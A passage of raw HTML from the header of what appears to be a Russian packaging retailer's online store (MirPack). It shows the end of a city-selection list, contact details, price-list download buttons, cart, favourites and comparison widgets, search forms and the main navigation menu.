                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Биробиджан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Анадырь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Азов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сибай</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ялта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кисловодск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Междуреченск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нягань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нефтеюганск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хасавюрт</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Каспийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дербент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Березники</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Устюг</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Полярные Зори</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Скопин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Инта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Усинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воркута</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старая Русса</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Шадринск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саяногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Гудермес</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сыктывкар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хабаровск</a></li>
                                                                        </ul>
                </div>
            </div>
        </div>
    </div>

                                        <div class="logo_wrapper">
					
						
					
                        <a class="bx-logo-block hidden-xs" href="/" >
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>

                    </div>
                    <a class="bx-logo hidden-lg hidden-md hidden-sm text-center"
                       href="" >
                        <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                    </a>
                            </div>
            <div class="header-center">
                     <div class="header-block">
        <span class="logo-tag-desk"></span>
        
        <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
        
    </div>
<div class="header-info">
	<div class="header-schedule">
		 Работаем в будни, с 9:00 до 18:00 Мск
	</div>
	<div class="header-email">

 <button onclick="copytext('surgut@mirpack.ru', $(this).parent())" class="replace-email btn-email link-color-1" title="surgut@mirpack.ru" >surgut@mirpack.ru</button>
	</div>
	<div class="header-tel header-tel--tab">
        <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
	</div>
</div>
<div class="button-widget button-widget--header js-header-button">
	<!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
	</div>-->
 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
<a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
	Скачать оптовый<br>прайс-лист
</a>
    <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" style="margin-top: 8px" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
        Скачать каталог
    </a>
    </div>
<div class="header-tel header-tel--desk">
    <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
</div>
<!---->
 <br>            </div>
            <div class="header-right">
                <div class="header-control header-control--line">
                    <div class="header-control__item">
                        <div id="bx_basketFKauiI" class="float-cart"><!--'start_frame_cache_bx_basketFKauiI'--><a class="btn btn--mp btn--sh-cart btn--color-1 hidden-sm"
    href="/cart/" title="Корзина">
    <span class="btn__text">0</span>
    <span class="btn__icon">
        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <g clip-path="url(#clip0)">
                <path
                    d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                    fill="white" />
            </g>
            <defs>
                <clipPath >
                    <path d="M0 0H20V20H0V0Z" fill="white" />
                </clipPath>
            </defs>
        </svg>
    </span>
    <!-- <span class="btn__title">В корзину</span> -->
</a>

<div data-role="basket-item-list" class="float-cart__popup">
            <div class="float-cart__clear">
            <span class="float-cart__clear-text">
                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M1.77777 8.49381V7.74381C1.54139 7.74381 1.31884 7.85525 1.17724 8.04452C1.03564 8.23379 0.991547 8.47875 1.05827 8.70551L1.77777 8.49381ZM27.2778 8.49381L27.9973 8.70552L27.9987 8.70063L27.2778 8.49381ZM24.6263 17.5054L23.9068 17.2937V17.2937L24.6263 17.5054ZM4.42926 17.5054L3.70976 17.7171L3.70976 17.7171L4.42926 17.5054ZM27.7829 6.73294L27.062 6.52612V6.52612L27.7829 6.73294ZM1.77777 9.24381H27.2778V7.74381H1.77777V9.24381ZM26.5583 8.28211L23.9068 17.2937L25.3458 17.7171L27.9973 8.70551L26.5583 8.28211ZM19.5098 20.5833H9.54572V22.0833H19.5098V20.5833ZM5.14876 17.2937L2.49727 8.28211L1.05827 8.70551L3.70976 17.7171L5.14876 17.2937ZM27.062 6.52612L26.5568 8.287L27.9987 8.70063L28.5038 6.93975L27.062 6.52612ZM28.5038 6.93975C28.9512 5.38018 30.3775 4.30554 32 4.30554V2.80554C29.7084 2.80554 27.6939 4.32337 27.062 6.52612L28.5038 6.93975ZM9.54572 20.5833C7.51269 20.5833 5.72262 19.2441 5.14876 17.2937L3.70976 17.7171C4.47142 20.3058 6.84733 22.0833 9.54572 22.0833V20.5833ZM23.9068 17.2937C23.3329 19.2441 21.5429 20.5833 19.5098 20.5833V22.0833C22.2082 22.0833 24.5841 20.3058 25.3458 17.7171L23.9068 17.2937ZM9.91666 26.6667C9.91666 27.2343 9.45651 27.6944 8.88888 27.6944V29.1944C10.2849 29.1944 11.4167 28.0627 11.4167 26.6667H9.91666ZM8.88888 27.6944C8.32126 27.6944 7.8611 27.2343 7.8611 26.6667H6.3611C6.3611 28.0627 7.49283 29.1944 8.88888 29.1944V27.6944ZM7.8611 26.6667C7.8611 26.099 8.32126 25.6389 8.88888 25.6389V24.1389C7.49283 24.1389 6.3611 25.2706 6.3611 26.6667H7.8611ZM8.88888 25.6389C9.45651 25.6389 9.91666 26.099 9.91666 26.6667H11.4167C11.4167 25.2706 10.2849 24.1389 8.88888 24.1389V25.6389ZM20.5833 26.6667C20.5833 27.2343 20.1232 27.6944 19.5555 27.6944V29.1944C20.9516 29.1944 22.0833 28.0627 22.0833 26.6667H20.5833ZM19.5555 27.6944C18.9879 27.6944 18.5278 27.2343 18.5278 26.6667H17.0278C17.0278 28.0627 18.1595 29.1944 19.5555 29.1944V27.6944ZM18.5278 26.6667C18.5278 26.099 18.9879 25.6389 19.5555 25.6389V24.1389C18.1595 24.1389 17.0278 25.2706 17.0278 26.6667H18.5278ZM19.5555 25.6389C20.1232 25.6389 20.5833 26.099 20.5833 26.6667H22.0833C22.0833 25.2706 20.9516 24.1389 19.5555 24.1389V25.6389Z"
                      fill="#BDBDBD"/>
            </svg>
            </span>
            <a href="/catalog/" class="btn btn--border-1">перейти в каталог</a>
        </div>
    </div>
<!--'end_frame_cache_bx_basketFKauiI'--></div>
                    </div>
                    <div class="header-control__item"><div class="izbr" id="iz_Xq7Je7Gosn2xtZXER">

    <div class="float-favourites in-favor md-trigger" data-modal="modal-1">
        <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="javascript:;" title="Избранное">
            <span class="btn__text" id="webcube-favorites-counter">0</span>
            <!--<span class="btn__text">1</span>-->
            <span class="btn__icon webcube-favorites-heart">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                        <path
                        d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z"
                        stroke="#27B243" stroke-width="1.4"></path>
                                    </svg>
            </span>
            <!-- <span class="btn__title">Избранное</span> -->
        </a>
    </div>
</div>
</div>
                    <div class="header-control__item">
                        <div class="compare_list_count">
                            <div id="compareList9J9wbd" class="bx_catalog-compare-list "><!--'start_frame_cache_compareList9J9wbd'--><div class="bx_catalog_compare_count">

                    <div class="comparison" id="comparison">
                        <div class="float-comparison float-favourites">
                            <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="/catalog/compare/" title="Сравнение">
                                <span class="btn__text webcube-compare-counter">0</span>
                                <span class="btn__icon">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"
                                        fill="none">
                                        <path d="M1.25 3L6.5 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M9.5 3L14.75 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M1.25 9L8 9" stroke="#27B243" stroke-width="1.4" stroke-linecap="round"
                                            stroke-linejoin="round" />
                                        <path d="M11 9L14.75 9" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M6.5 0.75L6.5 5.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M11 6.75L11 11.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                </span>
                            </a>
                        </div>
                    </div>

	</div><!--'end_frame_cache_compareList9J9wbd'--></div>
                        </div>
                    </div>
                </div>
                <div class="header-top__soc-wrapper">
                    <!-- messengers -->
                                            <div class="soc_numbers target-soc-numbers-all"></div>
                                        <!-- /messengers -->
                </div>
                <button id="live_search_close">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M3 3L21 21M3 21L21 3" stroke="#333333" stroke-width="1.5"/>
                    </svg>
                </button>
                <div class="header-top__search">
                    <button class="header-top__search_btn">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"
                             fill="none">
                            <path
                                    d="M9 17C13.4183 17 17 13.4183 17 9C17 4.58172 13.4183 1 9 1C4.58172 1 1 4.58172 1 9C1 13.4183 4.58172 17 9 17Z"
                                    stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M18.9999 19.0004L14.6499 14.6504" stroke="#1C9331" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </button>
                    <form id="live-search" class="live-search" action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="live-search__submit" type="submit" name="s">
                            <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path
                                        d="M7 13C10.3137 13 13 10.3137 13 7C13 3.68629 10.3137 1 7 1C3.68629 1 1 3.68629 1 7C1 10.3137 3.68629 13 7 13Z"
                                        stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                        stroke-linejoin="round"/>
                                <path d="M11.5 11.5L15 15" stroke="#BDBDBD" stroke-width="1.5"
                                      stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </button>
                        <button class="live-search__reset" id="reset_live_search" value="reset" type="reset">
                            <span>Очистить</span>
                            <svg width="14" height="14" viewBox="0 0 14 14" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path d="M1 1L13 13M1 13L13 1" stroke="#BDBDBD" stroke-width="1.5"/>
                            </svg>
                        </button>
                        <div id="search_result">
                            <div class="live-search__result"></div>
                        </div>
                    </form>
                </div>
            </div>
            <div class="header-control header-control--fixed">
                <a href="/cart/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                            <g clip-path="url(#clip0_4406_132176)">
                                <path d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                                      fill="#BDBDBD"></path>
                            </g>
                            <defs>
                                <clipPath id="clip0_4406_132176">
                                    <rect width="20" height="20" fill="white"></rect>
                                </clipPath>
                            </defs>
                        </svg>
                    </div>
                    <span class="right_basket_count">0</span>
                </a>
                <a href="javascript: void();" class="header-control__elem md-trigger" data-modal="modal-1">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                            <path d="M8.35979 2.84095L8.99979 3.88973L9.6401 2.84114C10.4422 1.52755 11.8584 0.882159 13.2945 0.882159C15.3812 0.882159 17.25 2.20964 17.25 4.55791C17.25 5.9251 16.3841 7.42751 14.7495 9.25462C13.5444 10.6016 12.0152 12.0279 10.3061 13.6221C9.88114 14.0185 9.44503 14.4252 9 14.8438C8.55497 14.4252 8.11885 14.0185 7.69386 13.622C5.98475 12.0279 4.45558 10.6016 3.25052 9.25462C1.61588 7.42751 0.75 5.9251 0.75 4.55791C0.75 2.21249 2.62124 0.875 4.71075 0.875C6.13977 0.875 7.55309 1.51902 8.35979 2.84095Z"
                                  stroke="#BDBDBD" stroke-width="1.5"></path>
                        </svg>
                    </div>
                    <span class="right_fovorietes_count">0</span>
                </a>
                <a href="/catalog/compare/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12" fill="none">
                            <path d="M1.25 3L6.5 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M9.5 3L14.75 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M1.25 9L8 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 9L14.75 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M6.5 0.75L6.5 5.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 6.75L11 11.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                        </svg>
                    </div>
                    <span class="right_compare_count">0</span>
                </a>
            </div>
        </div>
    </div>
    <!-- main-menu -->
    <div class="row otst">
    <div class="nav-block-first">
        <div class="container container--main-menu">
            <nav class="main-menu">
                <div class="mobile-block">
                    <form id="search"  action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="submit" type="submit" name="s">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                                <path d="M19.6 21L13.3 14.7C12.8 15.1 12.225 15.4167 11.575 15.65C10.925 15.8833 10.2333 16 9.5 16C7.68333 16 6.146 15.3707 4.888 14.112C3.63 12.8533 3.00067 11.316 3 9.5C3 7.68333 3.62933 6.146 4.888 4.888C6.14667 3.63 7.684 3.00067 9.5 3C11.3167 3 12.8543 3.62933 14.113 4.888C15.3717 6.14667 16.0007 7.684 16 9.5C16 10.2333 15.8833 10.925 15.65 11.575C15.4167 12.225 15.1 12.8 14.7 13.3L21 19.6L19.6 21ZM9.5 14C10.75 14 11.8127 13.5627 12.688 12.688C13.5633 11.8133 14.0007 10.7507 14 9.5C14 8.25 13.5627 7.18767 12.688 6.313C11.8133 5.43833 10.7507 5.00067 9.5 5C8.25 5 7.18767 5.43767 6.313 6.313C5.43833 7.18833 5.00067 8.25067 5 9.5C5 10.75 5.43767 11.8127 6.313 12.688C7.18833 13.5633 8.25067 14.0007 9.5 14Z" fill="#7A7A7A"/>
                            </svg>
                        </button>
                    </form>
                    <div class="button-widget button-widget--menu">
                        <button class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7 send-price" data-toggle="modal" data-target="#send-price"  onclick="goalPixelVK( 3618073, 'download_price_list' );">
                            <span>ОПТОВЫЙ ПРАЙС-ЛИСТ</span>
                                                    </button>
                        <div class="button-widget__btn menu-call-back"></div>
                    </div>
                </div>
                <div class="main-menu__list">
                    <div class="main-menu__item menu__toggle_parent" data-type="catalog">
                        <a class="main-menu__link main-menu__link--prod" href="javascript:;"><span class="main-menu__link-text">Каталог</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="about">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">О компании</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="organization">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Для организаций</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/delivery/"><span class="main-menu__link-text main-menu__link-text--delivery">Доставка<span> и оплата</span></span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="action">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Акции</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/prices/"><span class="main-menu__link-text">Прайс лист</span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col main-menu__item--right" data-type="info">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Информация</span></a>
                        <span class="main-sub-menu__toggle"></span>

                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/contacts/"><span class="main-menu__link-text">Контакты</span></a>
                    </div>
                </div>
                <div class="soc_numbers_wrapper soc_numbers_wrapper--menu">
                                            <!-- soc-numbers-all -->
                        <div class="soc_numbers target-soc-numbers-all"></div>
                        <!-- /soc-numbers-all -->
                                    </div>
            </nav>
        </div>
    </div>
</div>
    <!-- /main-menu -->
</header>

<div class="webcube-favorites">
    <!--������ �������-->
    <!--data-modal="modal-$" ��������� � �������� ������� ���������� ����-->

    <!--����� ������ �������-->
    <!--id="modal-$" � class="... md-effect-$" ��������� � �������� ������� ���������� ����-->
    <div style="display: none;" class="colichesto-izbranoe webcube-favorites-color webcube-favorites-border"
         id="webcube-favorites-counter-hidden">0    </div>
    <div class="md-modal-webcube-favorites md-effect-1" id="modal-1">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"/>
                </svg>
            </span>
        </div>
        <div class="md-content-webcube-favorites">
            <b class="favorites_h3_like">
                Избранные товары                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                    <path d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                          fill="#27B243"></path>
                </svg>
            </b>

            <div class="perekluch" style="display: none;">
                <a href="#" class="href-nalichie wcf-all webcube-favorites-color active-hr"
                   data-key="1">Все товары</a>
                <!--������������� ������� �������-->
                <div class="onoffswitch">
                    <input type="checkbox" name="onoffswitch" class="onoffswitch-checkbox" id="myonoffswitch">
                    <label class="onoffswitch-label webcube-favorites-border" for="myonoffswitch">
                        <span class="onoffswitch-inner webcube-favorites-background-bef"></span>
                        <span class="onoffswitch-switch webcube-favorites-background"></span>
                    </label>
                </div>
                <!--����� ������������� ������� �������-->
                <a href="#" class="href-nalichie wcf-available no-active-hr"
                   data-key="2">В наличии</a>
            </div>
            <div class="webcube-favorites-loader">
                <svg width="100px" height="100px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"
                     preserveAspectRatio="xMidYMid">
                    <rect data-ng-attr-x="{{config.x1}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c1}}" x="17.5" y="30" width="15" height="40">
                        <animate attributeName="y" calcMode="spline" values="18;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="64;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x2}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c2}}" x="42.5" y="29.8988" width="15" height="40.2023">
                        <animate attributeName="y" calcMode="spline" values="20.999999999999996;30;30"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="58.00000000000001;40;40"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x3}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c3}}" x="67.5" y="29.5786" width="15" height="40.8428">
                        <animate attributeName="y" calcMode="spline" values="24;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="52;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                    </rect>
                </svg>
            </div>
            <div class="tovari" id="webcube-favorites-elements">
                <ul class="container-webcube">

                    
                        <li>
                            <!-- <a class="webcube-none-favorites">Избранных товаров не найдено</a> -->
